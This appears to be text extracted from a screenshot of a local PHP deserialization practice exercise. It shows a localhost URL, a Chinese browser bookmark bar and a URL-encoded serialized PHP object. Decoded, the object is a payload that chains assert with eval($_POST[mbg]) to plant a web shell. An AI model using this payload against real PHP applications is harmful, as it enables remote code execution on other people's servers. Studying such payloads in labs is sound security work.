 localhost:63342/新建文件夹/2333.php?_ijt=b3vcj2kc3g8ac4164nsp60cuf9&_ij_reload
应用 苏宁易购 搜索 淘宝 京东 天猫 软件大全 百度 vpn 135 微信公众平台 校园网自助服务系统 GitHub - yzddmr6... PHP 反序列化漏洞...
O%3A8%3A%22HelloPhp%22%3A2%3A%7Bs%3A1%3A%22a%22%3Bs%3A18%3A%22eval%28%24_POST%5Bmbg%5D%29%3B%22%3Bs%3A1%3A%22b%22%3Bs%3A6%3A%22assert%22%3B%7D